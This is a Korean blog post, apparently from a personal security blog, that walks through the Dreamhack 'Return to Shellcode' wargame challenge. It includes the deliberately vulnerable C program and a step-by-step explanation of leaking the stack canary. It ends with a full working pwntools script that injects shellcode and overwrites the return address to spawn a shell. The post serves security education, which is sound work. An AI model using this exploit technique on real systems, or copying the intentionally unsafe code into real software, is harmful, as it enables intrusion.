Return to Shellcode
Description Exploit Tech: Return to Shellcode에서 실습하는 문제입니다.
dreamhack.io
문제 설명
// Name: r2s.c
// Compile: gcc -o r2s r2s.c -zexecstack
#include <stdio.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main() {
char buf[0x50];
init();
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
(char*)__builtin_frame_address(0) - buf);
printf("[1] Leak the canary\n");
printf("Input: ");
fflush(stdout);
read(0, buf, 0x100);
printf("Your input is '%s'\n", buf);
puts("[2] Overwrite the return address");
printf("Input: ");
fflush(stdout);
gets(buf);
return 0;
}
문제 풀이
#1 보호 기법 탐지
리눅스에는 다양한 바이너리 보호 기법이 존재한다. 적용된 보호 기법에 따라 익스플로잇 설계가 달라지므로, 먼저 적용된 보호기법을 파악해보는 것이 좋다.
보호기법을 파악할 때 주로 사용하는 툴 checksec을 통해 RELRO, Canary, NX, PIE, 네 가지 보호 기법을 파악할 수 있다.

# 2 취약점 탐색
buf에 총 두 번의 입력을 받을 때 스택 버퍼 오버플로우가 발생한다.
int main() {
char buf[0x50];
...
read(0, buf, 0x100);
...
gets(buf);
return 0;
}
# 3 익스플로잇 시나리오
1. 카나리 우회
카나리가 조작되면 프로그램이 종료되므로 첫 번째 입력에서 카나리를 먼저 구하고, 이를 두 번째 입력에 사용한다.
read(0, buf, 0x100);
printf("Your input is '%s'\n", buf);
puts("[2] Overwrite the return address");
printf("Input: ");
fflush(stdout);
gets(buf);
첫 번째 입력의 바로 뒤에서 buf를 문자열로 출력해주기 때문에, buf에 적절한 오버플로우를 발생시키면 카나리 값을 구할 수 있을 것이다.
2. 셸 획득
카나리를 구했으면, 두 번째 입력으로 반환 주소를 덮을 수 있다. 주소를 알고 있는 buf에 셸코드를 주입하고, 해당 주소로 실행 흐름을 옮기면 셸을 획득할 수 있다.
# 4 스택 프레임 정보 수집
스택을 이용하여 공격할 것이므로, 스택 프레임의 구조를 먼저 파악해야 한다.
#!/usr/bin/env python3
# Name: r2s.py
from pwn import *
def slog(n, m): return success(': '.join([n, hex(m)]))
p = process('./r2s')
context.arch = 'amd64'

# [1] Get information about buf
p.recvuntil(b'buf: ')
buf = int(p.recvline()[:-1], 16)
slog('Address of buf', buf)
p.recvuntil(b'$rbp: ')
buf2sfp = int(p.recvline().split()[0])
buf2cnry = buf2sfp - 8
slog('buf <=> sfp', buf2sfp)
slog('buf <=> canary', buf2cnry)
# 5 카나리 릭
스택 프레임에 대한 정보를 수집했으므로, 이를 활용하여 카나리를 구해야한다. buf와 카나리 사이를 임의의 값으로 채우면, 프로그램에서 buf를 출력할 때 카나리가 같이 출력될 것이다.
# [2] Leak canary value
payload = b'A'*(buf2cnry + 1) # (+1) because of the first null-byte
p.sendafter(b'Input:', payload)
p.recvuntil(payload)
cnry = u64(b'\x00'+p.recvn(7))
slog('Canary', cnry)
# 6 익스플로잇
카나리를 구했으므로, buf에 셸코드를 주입하고, 카나리를 구한 값으로 덮은 뒤,
반환 주소(RET)를 buf로 덮으면 셸코드가 실행되게할 수 있다.
#!/usr/bin/env python3
# Name: r2s.py
from pwn import *
def slog(n, m): return success(': '.join([n, hex(m)]))
p = process('./r2s')
context.arch = 'amd64'
# [1] Get information about buf
p.recvuntil(b'buf: ')
buf = int(p.recvline()[:-1], 16)
slog('Address of buf', buf)
p.recvuntil(b'$rbp: ')
buf2sfp = int(p.recvline().split()[0])
buf2cnry = buf2sfp - 8
slog('buf <=> sfp', buf2sfp)
slog('buf <=> canary', buf2cnry)
# [2] Leak canary value
payload = b'A'*(buf2cnry + 1) # (+1) because of the first null-byte
p.sendafter(b'Input:', payload)
p.recvuntil(payload)
cnry = u64(b'\x00'+p.recvn(7))
slog('Canary', cnry)
# [3] Exploit
sh = asm(shellcraft.sh())
payload = sh.ljust(buf2cnry, b'A') + p64(cnry) + b'B'*0x8 + p64(buf)
# gets() receives input until '\n' is received
p.sendlineafter(b'Input:', payload)
p.interactive()

'Security > System Hacking' 카테고리의 다른 글
| [System Hacking] Dreamhack - basic_exploitation_001 풀이 (0) | 2025.01.23 |
|---|---|
| [System Hacking] Dreamhack - basic_exploitation_000 풀이 (0) | 2025.01.23 |
| [System Hacking] Dreamhack - Return Address Overwrite 풀이 (0) | 2025.01.22 |
| [System Hacking] Dreamhack - 1. Shellcode (0) | 2025.01.14 |
| [System Hacking] Dreamhack - shell_basic 풀이 (0) | 2025.01.10 |


